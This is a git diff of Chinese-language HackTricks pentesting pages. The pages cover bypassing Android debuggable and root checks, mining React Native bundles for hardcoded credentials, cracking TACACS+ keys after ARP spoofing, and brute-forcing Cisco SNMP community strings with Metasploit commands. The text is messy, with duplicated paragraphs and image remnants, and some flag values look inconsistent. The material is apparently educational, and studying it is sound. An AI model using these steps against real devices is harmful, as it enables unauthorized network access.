-我们成功地在运行时修改了应用程序的输出。这只是一个示例,展示了如果应用程序是可调试的,如何修改应用程序的行为。在易受攻击的应用程序的上下文中,我们可以执行各种其他操作,包括“**获取shell**”。

-

+# 利用可调试应用程序

-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

+从零开始学习AWS黑客技术,成为英雄 htARTE (HackTricks AWS Red Team Expert)!

-- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或以PDF格式下载HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+支持HackTricks的其他方式:

-- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-

-- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)

-

-- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-

-- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧。**

+* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

+* **通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

+

+

+

+## **绕过root和可调试检查**

+

+**本文节摘自帖子** [**https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0**](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)

+

+### 使Android应用程序可调试并绕过检查的步骤

+

+#### **使应用程序可调试**

+

+基于 https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0 的内容

+

+1. **反编译APK:**

+- 使用APK-GUI工具反编译APK。

+- 在_android-manifest_文件中插入`android:debuggable=true`以启用调试模式。

+- 重新编译、签名并对修改后的应用程序进行zipalign。

+

+2. **安装修改后的应用程序:**

+- 使用命令:`adb install `。

+

+3. **检索包名:**

+- 执行`adb shell pm list packages –3`列出第三方应用程序并找到包名。

+

+4. **设置应用程序等待调试器连接:**

+- 命令:`adb shell am setup-debug-app –w `。

+- **注意:**每次启动应用程序之前都必须运行此命令,以确保它等待调试器。

+- 要持久化,使用`adb shell am setup-debug-app –w -–persistent `。

+- 要移除所有标志,使用`adb shell am clear-debug-app `。

+

+5. **在Android Studio中准备调试:**

+- 在Android Studio中导航到_文件 -> 打开配置文件或APK_。

+- 打开重新编译的APK。

+

+6. **在关键Java文件中设置断点:**

+- 在`MainActivity.java`(特别是在`onCreate`方法中)、`b.java`和`ContextWrapper.java`中放置断点。

+

+#### **绕过检查**

+

+应用程序在某些点会验证它是否可调试,并且还会检查指示设备已root的二进制文件。调试器可用于修改应用信息,取消设置可调试位,并更改搜索的二进制文件的名称以绕过这些检查。

+

+对于可调试检查:

+

+1. **修改标志设置:**

+- 在调试器控制台的变量部分,导航到:`this mLoadedAPK -> mApplicationInfo -> flags = 814267974`。

+- **注意:**`flags = 814267974`的二进制表示是`11000011100111011110`,表明"Flag_debuggable"是活动的。

+

+

+*图:截图展示了调试器视图和标志设置的修改。*

+

+这些步骤共同确保了应用程序可以被调试,并且可以使用调试器绕过某些安全检查,便于更深入地分析或修改应用程序的行为。

+

+步骤2涉及将标志值更改为814267972,其二进制表示为110000101101000000100010100。

+

+## **利用漏洞**

+

+使用一个包含按钮和文本视图的易受攻击的应用程序进行了演示。最初,应用程序显示“Crack Me”。目标是在运行时将消息从“Try Again”更改为“Hacked”,而不修改源代码。

+

+### **检查漏洞**

+- 使用`apktool`反编译应用程序以访问`AndroidManifest.xml`文件。

+- `AndroidManifest.xml`中存在`android_debuggable="true"`表明应用程序是可调试的,并且容易受到攻击。

+- 值得注意的是,`apktool`仅用于检查可调试状态,而不更改任何代码。

+

+### **准备设置**

+- 过程包括启动模拟器,安装易受攻击的应用程序,并使用`adb jdwp`识别正在监听的Dalvik VM端口。

+- JDWP(Java Debug Wire Protocol)允许通过暴露唯一端口来调试在VM中运行的应用程序。

+- 远程调试需要端口转发,然后将JDB附加到目标应用程序。

+

+### **在运行时注入代码**

+- 通过设置断点和控制应用程序流程进行了利用。

+- 使用`classes`和`methods `命令来揭示应用程序的结构。

+- 在`onClick`方法处设置了一个断点,并控制了其执行。

+- 使用`locals`、`next`和`set`命令来检查和修改局部变量,特别是将“Try Again”消息更改为“Hacked”。

+- 使用`run`命令执行修改后的代码,成功地实时更改了应用程序的输出。

+

+这个例子展示了如何操纵可调试应用程序的行为,突出了更复杂的利用可能性,如在应用程序的上下文中获得设备的shell访问权限。

+

+

+

+# 参考资料

+* [https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)

+* [https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications)

+

+

+

+从零开始学习AWS黑客技术,成为英雄 htARTE (HackTricks AWS Red Team Expert)!

+

+支持HackTricks的其他方式:

+

+* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

+* **通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

diff --git a/mobile-pentesting/android-app-pentesting/react-native-application.md b/mobile-pentesting/android-app-pentesting/react-native-application.md

index dee9a42e8..108f45d9d 100644

--- a/mobile-pentesting/android-app-pentesting/react-native-application.md

+++ b/mobile-pentesting/android-app-pentesting/react-native-application.md

@@ -1,71 +1,54 @@

-

-

-☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-

-- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-

-- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-

-- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

-

-- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-

-- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

-

-

-

-

-**从** [**https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7**](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7) **复制的信息**

-

-React Native是一个**移动应用程序框架**,最常用于通过使用React和本地平台功能来开发**Android**和**iOS**应用程序。如今,越来越流行在各个平台上使用React。\

-但是大多数情况下,应用程序的核心逻辑位于React Native的**JavaScript中,可以在不使用dex2jar的情况下获得**。

-

-## **步骤1**:确认应用程序是否是基于React Native框架构建的。

-

-要检查这一点,将APK文件重命名为zip扩展名,然后使用以下命令将APK文件提取到一个新文件夹中

+```html

+

+

+

+

+

+ React Native JS Code Analysis

+

+

+

+

+

```

-cp com.example.apk example-apk.zip

-unzip -qq example-apk.zip -d ReactNative

-```

-浏览到新创建的`ReactNative`文件夹,并找到`assets`文件夹。在这个文件夹里,应该包含`index.android.bundle`。这个文件将以**压缩格式**包含所有的React JavaScript代码。React Native逆向工程

-```bash

-find . -print | grep -i ".bundle$"

-```

-

-## **步骤2**:在相同目录下创建一个名为`index.html`的文件,并在其中添加以下代码。

-

-您可以将文件上传到[https://spaceraccoon.github.io/webpack-exploder/](https://spaceraccoon.github.io/webpack-exploder/),或按照以下步骤进行操作:

-```markup

+这将允许您在浏览器中打开 `index.html` 文件,以便更容易地阅读和调试 JavaScript 代码。

+```html

```

-

+您可以将文件上传至 [https://spaceraccoon.github.io/webpack-exploder/](https://spaceraccoon.github.io/webpack-exploder/) 或遵循以下步骤:

-在**Google Chrome**中打开**index.html**文件。打开开发者工具栏(**OS X按Command+Option+J,Windows按Control+Shift+J**),然后点击“Sources”。你应该能看到一个JavaScript文件,分成文件夹和文件,组成主要的捆绑包。

+1. 在Google Chrome中打开`index.html`文件。

-> 如果你能找到一个名为`index.android.bundle.map`的文件,你就能以未压缩的格式分析源代码。`map`文件包含了源映射,可以将压缩的标识符映射回原始代码。

+2. 按 **Command+Option+J for OS X** 或 **Control+Shift+J for Windows** 打开开发者工具栏。

-## **第三步**:搜索敏感凭证和终端点

+3. 在开发者工具栏中点击"Sources"。您应该能看到一个分成文件夹和文件的JavaScript文件,构成了主要的bundle。

-在这个阶段,你需要识别**敏感关键词**来分析**Javascript**代码。React Native应用程序中常见的一种模式是使用第三方服务,比如Firebase、AWS S3服务终端点、私钥等等。

+如果您找到一个名为`index.android.bundle.map`的文件,您将能够以未压缩格式分析源代码。Map文件包含源映射,允许您映射压缩后的标识符。

-在我的初始**侦察过程**中,我观察到应用程序使用了Dialogflow服务。所以基于此,我搜索了与其配置相关的模式。幸运的是,我在Javascript代码中找到了**敏感的硬编码凭证**。

+要搜索敏感凭证和端点,请遵循以下步骤:

-

+1. 确定敏感关键词以分析JavaScript代码。React Native应用程序通常使用第三方服务,如Firebase、AWS S3服务端点、私钥等。

+2. 在这个特定案例中,观察到应用程序正在使用Dialogflow服务。搜索与其配置相关的模式。

+

+3. 幸运的是,在侦察过程中在JavaScript代码中发现了硬编码的敏感凭证。

+

+总的来说,通过遵循这些步骤,您可以分析一个React Native应用程序,确认其框架,并在代码中搜索潜在的敏感信息。

+

+# 参考资料

+* [https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)

-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

+从零开始学习AWS黑客技术,成为 htARTE (HackTricks AWS Red Team Expert)!

-- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要获取**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+支持HackTricks的其他方式:

-- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-

-- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

-

-- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-

-- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

+* 如果您想在**HackTricks**中看到您的**公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs**](https://opensea.io/collection/the-peass-family)系列

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

+* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来**分享您的黑客技巧**。

diff --git a/network-services-pentesting/49-pentesting-tacacs+.md b/network-services-pentesting/49-pentesting-tacacs+.md

index 96f0d3c7a..64efff5a7 100644

--- a/network-services-pentesting/49-pentesting-tacacs+.md

+++ b/network-services-pentesting/49-pentesting-tacacs+.md

@@ -1,72 +1,64 @@

-# 基本信息

+# 49 - TACACS+渗透测试

-**终端访问控制器访问控制系统(TACACS)**是一种安全协议,用于对试图访问路由器或NAS的用户进行集中验证。TACACS+是原始TACACS协议的更新版本,提供了独立的身份验证、授权和计费(AAA)服务。

+

+

+通过 htARTE (HackTricks AWS Red Team Expert)从零开始学习AWS黑客攻击!

+

+支持HackTricks的其他方式:

+

+* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

+* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

+

+

+

+## 基本信息

+

+**终端访问控制器访问控制系统(TACACS)** 是一种安全协议,为试图获取**路由器或NAS访问权限**的用户提供集中验证。TACACS+是原始TACACS协议的更新版本,提供独立的认证、授权和计费(AAA)服务。

```

PORT STATE SERVICE

49/tcp open tacacs

```

-**默认端口:**49

+**默认端口:** 49

## 拦截认证密钥

-如果攻击者成功介入客户端和TACACS服务器之间,**他可以拦截加密形式的认证密钥**,然后对其进行本地暴力破解。这样你既可以暴力破解密钥,又不会在日志中留下痕迹。如果你成功暴力破解密钥,**你将能够访问网络设备并在Wireshark中解密流量**。

+如果攻击者截获了客户端和TACACS服务器的通信,**加密的认证密钥可以被截获**。然后攻击者可以尝试**本地暴力破解密钥而不会在日志中被检测到**。如果成功暴力破解了密钥,攻击者就能访问网络设备,并使用像Wireshark这样的工具解密流量。

-### 中间人攻击

+### 执行中间人攻击

-为了进行中间人攻击,你可以使用[**ARP欺骗攻击**](../generic-methodologies-and-resources/pentesting-network/#arp-spoofing)。

+**ARP欺骗攻击可以被用来执行中间人攻击(MitM攻击)**。

### 暴力破解密钥

-现在你需要运行[Loki](https://c0decafe.de/svn/codename\_loki/trunk/)。这是一个专门用于分析L2/L3协议安全性的工具。它的功能与流行的**Yersinia**一样出色,是其严肃的竞争对手。Loki还可以暴力破解TACACS密钥。如果密钥成功**暴力破解**(通常是MD5加密格式),**我们就可以访问设备并解密TACACS加密的流量**。

+可以使用[Loki](https://c0decafe.de/svn/codename\_loki/trunk/)来暴力破解密钥:

```

sudo loki_gtk.py

```

- (2).png) -

-您还需要指定字典的路径,以便对加密密钥进行暴力破解。请确保取消选中**使用暴力破解**选项,否则Loki将在不使用字典的情况下对密码进行暴力破解。

-

-

-

-您还需要指定字典的路径,以便对加密密钥进行暴力破解。请确保取消选中**使用暴力破解**选项,否则Loki将在不使用字典的情况下对密码进行暴力破解。

-

- (2).png) -

-现在我们需要等待管理员通过TACACS服务器登录设备。假设网络管理员已经登录,而我们通过ARP欺骗**站在中间**拦截流量。这样做,合法的主机不会意识到有其他人干扰了他们的连接。

-

-

-

-现在我们需要等待管理员通过TACACS服务器登录设备。假设网络管理员已经登录,而我们通过ARP欺骗**站在中间**拦截流量。这样做,合法的主机不会意识到有其他人干扰了他们的连接。

-

- (2) (3).png) -

-现在点击**CRACK**按钮,等待**Loki**破解密码。

-

-

-

-现在点击**CRACK**按钮,等待**Loki**破解密码。

-

- (2).png) +如果密钥成功被**暴力破解**(**通常是MD5加密格式**),**我们可以访问设备并解密TACACS加密的流量。**

### 解密流量

+一旦密钥成功破解,下一步是**解密TACACS加密的流量**。如果提供了密钥,Wireshark可以处理加密的TACACS流量。通过分析解密的流量,可以获得如**使用的横幅和管理员**用户名等信息。

-太棒了,我们成功解锁了密钥,现在我们需要解密TACACS流量。正如我所说,如果存在密钥,Wireshark可以处理加密的TACACS流量。

-

-

+如果密钥成功被**暴力破解**(**通常是MD5加密格式**),**我们可以访问设备并解密TACACS加密的流量。**

### 解密流量

+一旦密钥成功破解,下一步是**解密TACACS加密的流量**。如果提供了密钥,Wireshark可以处理加密的TACACS流量。通过分析解密的流量,可以获得如**使用的横幅和管理员**用户名等信息。

-太棒了,我们成功解锁了密钥,现在我们需要解密TACACS流量。正如我所说,如果存在密钥,Wireshark可以处理加密的TACACS流量。

-

- (1).png) -

-我们可以看到使用了哪个横幅。

-

-

-

-我们可以看到使用了哪个横幅。

-

- (1) (2).png) -

-我们找到了用户`admin`的用户名。

-

-

-

-我们找到了用户`admin`的用户名。

-

- (1) (1).png) -

-结果,**我们获得了`admin:secret1234`的凭据**,可以用来访问硬件本身。**我想我会检查它们的有效性。**

-

-

-

-结果,**我们获得了`admin:secret1234`的凭据**,可以用来访问硬件本身。**我想我会检查它们的有效性。**

-

- (2).png) -

-这就是您攻击TACACS+并**获得访问权限**到网络设备控制面板的方法。

+通过使用获得的凭据访问网络设备的控制面板,攻击者可以控制网络。需要注意的是,这些行为严格用于教育目的,未经适当授权不得使用。

## 参考资料

-* 拦截密钥部分来自[https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+

-

-这就是您攻击TACACS+并**获得访问权限**到网络设备控制面板的方法。

+通过使用获得的凭据访问网络设备的控制面板,攻击者可以控制网络。需要注意的是,这些行为严格用于教育目的,未经适当授权不得使用。

## 参考资料

-* 拦截密钥部分来自[https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+

-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

+从零开始学习AWS黑客攻击直到成为专家,通过 htARTE (HackTricks AWS Red Team Expert)!

-* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

-* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**

-* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享您的黑客技巧。**

+其他支持HackTricks的方式:

+

+* 如果你想在**HackTricks中看到你的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

+* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

+* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享你的黑客技巧。**

diff --git a/network-services-pentesting/pentesting-snmp/cisco-snmp.md b/network-services-pentesting/pentesting-snmp/cisco-snmp.md

index 07b3fbe70..8fd354501 100644

--- a/network-services-pentesting/pentesting-snmp/cisco-snmp.md

+++ b/network-services-pentesting/pentesting-snmp/cisco-snmp.md

@@ -1,75 +1,62 @@

-# Cisco SNMP

+# 思科 SNMP

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-* 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-* 获得[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)

-* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

+* 如果您在**网络安全公司**工作,想在**HackTricks**上看到您的**公司广告**,或者想要获取**PEASS的最新版本或以PDF形式下载HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 发现我们独家的[**PEASS家族**](https://opensea.io/collection/the-peass-family) [**NFTs**](https://opensea.io/collection/the-peass-family)系列。

+* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

+* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

+* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

-这个页面是从[https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)复制过来的

+# 对思科网络进行渗透测试

-## 通过SNMP进行配置泄露和枚举

+SNMP是用于监控计算机网络上设备状态的协议。它在UDP传输层协议上运行,端口号为161/UDP和162/UDP。

-**SNMP(简单网络管理协议)**是一种允许您监视计算机网络上设备状态的协议。它可以是网络设备、IP电话、企业服务器或其他任何设备。

+SNMP使用社区字符串,这些字符串作为SNMP代理和服务器之间通信的密码。这些社区字符串授予**只读(RO)或读写(RW)权限**。渗透测试人员可以通过**暴力破解社区字符串**来访问网络设备。

-**SNMP使用UDP传输层协议,端口号为161/UDP和162/UDP。**所谓的社区字符串用于将SNMP代理指向服务器。可以说,这些是与SNMP服务器通信的特殊密码。**社区字符串可以具有只读(RO)或读写(RW)权限。**

-

-**实际上,SNMP不仅可以监视设备状态,还可以对其进行完全管理:转储配置、更改配置等。**如果渗透测试人员可以查找社区字符串的值,他实际上就可以访问设备。**然而,这完全取决于他暴力破解的是RO还是RW社区字符串。**

-

-**可以使用**[**onesixtyone**](https://github.com/trailofbits/onesixtyone)**实用程序来实现社区字符串的暴力破解。**它将使用暴力破解的字典和目标主机的IP地址作为输入。目标主机将是:

-

-* **10.10.100.10 - Cisco vIOS交换机**

-* **10.10.100.254 - Cisco vIOS路由器**

-```

-~$ onesixtyone -c communitystrings -i targets

-```

-我们发现了这些设备上使用的社区字符串。这为我们利用提供了机会。

-

-### 8.1 cisco\_config\_tftp

-

-使用Metasploit框架中的**cisco\_config\_tftp**模块,您可以通过知道社区字符串的值来获取设备配置。具有读写权限的字符串是**private**。

-

-我们需要以下信息:

-

-* **读写社区字符串(COMMUNITY)**

-* **攻击者的IP地址(LHOST)**

-* **目标设备的IP地址(RHOSTS)**

-* **模块输出设备配置的路径(OUTPUTDIR)**

+要对社区字符串执行暴力破解攻击,可以使用**[onesixtyone](https://github.com/trailofbits/onesixtyone)**。这个工具需要一个字典来进行暴力破解和目标主机的IP地址:

```bash

-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private

-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 10.10.100.10

-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set LHOST 10.10.100.50

-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set OUTPUTDIR /home/necreas1ng/snmp

-msf6 auxiliary(scanner/snmp/cisco_config_tftp) > exploit

+onesixtyone -c communitystrings -i targets

```

-启动模块后,将下载带有地址10.10.100.10的主机配置(10.10.100.10.txt)到指定文件夹。

+如果**社区字符串被发现**,进一步的利用就成为可能。

-.png>)

+### `cisco_config_tftp`

-### 8.2 snmp\_enum

+使用 Metasploit 框架中的 `cisco_config_tftp` 模块,通过知道社区字符串的值,可以提取**设备配置**。需要具有**读写(RW)权限的社区字符串**。

-使用此模块,您可以了解有关目标硬件的信息。一切都完全相同:指定**COMMUNITY**(顺便说一句,甚至具有**RO权限的字符串也可以**),以及目标设备的IP地址。

+需要以下参数:

+

+- 具有读写权限的社区字符串(COMMUNITY)

+- 攻击者的 IP 地址(LHOST)

+- 目标设备 IP 地址(RHOSTS)

+- 设备配置输出目录的路径(OUTPUTDIR)

+

+配置模块后,可以启动利用。具有指定 IP 地址的主机配置将被下载到指定文件夹。

+

+### `snmp_enum`

+

+**Metasploit 框架中的 `snmp_enum` 模块允许检索有关目标硬件的信息**。与前一个模块类似,需要 COMMUNITY 参数(即使是具有只读权限的字符串)和目标设备的 IP 地址:

```bash

msf6 auxiliary(scanner/snmp/snmp_enum) > set COMMUNITY public

msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS 10.10.100.10

msf6 auxiliary(scanner/snmp/snmp_enum) > exploit

```

-.png) +# 参考资料

+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+

+# 参考资料

+* [https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)

+

-☁️ HackTricks 云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 YouTube 🎥

+☁️ HackTricks 云 ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-* 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告**吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

-* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

